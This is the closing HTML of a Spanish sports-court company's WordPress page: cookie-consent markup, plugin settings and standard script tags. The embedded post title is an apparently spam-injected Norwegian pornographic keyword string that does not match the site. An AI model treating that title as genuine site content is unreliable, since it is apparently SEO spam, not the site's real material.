                            <a id="wt-cli-tab-link-analiticas" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analiticas" aria-controls="wt-cli-tab-analiticas" class="cli-nav-link cli-settings-mobile" data-target="analiticas" data-toggle="cli-toggle-tab">
                                Analiticas                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analiticas" aria-label="analiticas" data-id="checkbox-analiticas" role="switch" aria-controls="wt-cli-tab-link-analiticas" aria-labelledby="wt-cli-tab-link-analiticas"  checked='checked' />
                                    <label for="wt-cli-checkbox-analiticas" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">analiticas</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analiticas" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analiticas" class="cli-tab-pane cli-fade" data-id="analiticas">
                            <div class="wt-cli-cookie-description">Las cookies analíticas se utilizan para entender cómo interactúan los visitantes con el sitio web. Estas cookies ayudan a proporcionar información sobre las métricas del número de visitantes, la tasa de rebote, la fuente de tráfico, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Guardar y aceptar</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"rgb(255, 255, 255)","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"rgb(4, 180, 124)","button_1_button_hover":"rgb(4, 180, 124)","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"rgb(30, 115, 190)","button_2_button_hover":"rgb(30, 115, 190)","button_2_link_colour":"rgb(255, 255, 255)","button_2_as_button":true,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"rgb(204, 204, 204)","button_3_button_hover":"rgb(204, 204, 204)","button_3_link_colour":"#333","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"rgb(30, 115, 190)","button_4_button_hover":"rgb(30, 115, 190)","button_4_link_colour":"rgb(255, 255, 255)","button_4_as_button":true,"button_7_button_colour":"rgb(4, 180, 124)","button_7_button_hover":"rgb(4, 180, 124)","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"popup","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["display","inline-block"],["background","#04b47c"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["margin-top","15px"],["border","solid 0px #fff"],["line-height","20px"]],"button_2_style":[["display","inline-block"],["background","rgb(30, 115, 190)"],["border-radius","2px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","0px solid rgb(255, 255, 255)"],["line-height","20px"]],"button_3_style":[["display","inline-block"],["background","#ccc"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","solid 0px #fff"],["margin-top","15px"],["line-height","20px"]],"button_4_style":[["display","inline-block"],["background","rgb(30, 115, 190)"],["border-radius","2px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","0px solid rgb(255, 255, 255)"],["margin-top","15px"],["line-height","20px"]],"button_5_style":{"0":["display","inline-block"],"1":["background","none"],"2":["border-radius","20px"],"3":["border","solid 1px #ccc"],"4":["color","#ccc"],"5":["text-align","center"],"6":["font-size","12px"],"7":["width","22px"],"8":["height","22px"],"9":["line-height","22px"],"10":["margin-right","-25px"],"11":["margin-top","-25px"],"12":["float","right"],"13":["right","0px"],"14":["cursor","pointer"],"15":["background-color","rgba(0, 0, 0, 0)"],"18":["background-color","rgba(0, 0, 0, 0)"]},"button_7_style":[["display","inline-block"],["background","#04b47c"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["margin-top","15px"],["border","solid 0px #fff"],["line-height","20px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
				<script type="text/javascript">
			jQuery(document).ready(function(){
				jQuery('.cli_manage_current_consent').click(function(){
					jQuery('#cookie-law-info-again').click();
					setTimeout(function(){
						jQuery(window).scrollTop(jQuery('#cookie-law-info-bar').offset().top);
					},1000);
				});
			});
		</script>
					<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.6" id="astra-theme-js-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.6.4" id="morphext-js-js"></script>
<script id="welcomebar-frontjs-js-extra">
var welcomebar_frontjs = {"ajaxurl":"https://pistasmultideportivas.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"a26a857dba"};
//# sourceURL=welcomebar-frontjs-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/welcomebar-front.js?ver=2.6.4" id="welcomebar-frontjs-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.6.4" id="detectmobilebrowser-js"></script>
<script id="mystickymenu-js-extra">
var option = {"mystickyClass":"header.site-header","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.6.4" id="mystickymenu-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.2" id="elementor-webpack-runtime-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.2" id="elementor-frontend-modules-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pistasmultideportivas.com\/wp-admin\/admin-ajax.php","nonce":"6998e92634","urls":{"assets":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pistasmultideportivas.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.0" id="elementor-pro-frontend-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":17058,"title":"Virtuell%20kj%C3%A6reste%20porno%20skap%20%26%20kvinner%20i%20dameundert%C3%B8y%20sexy%20skinn%20sex%20st%C3%B8vler%20-%20www.pistasmultideportivas.com","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.2" id="elementor-frontend-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.19.0" id="pro-elements-handlers-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.2.3" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pistasmultideportivas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pistasmultideportivas.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
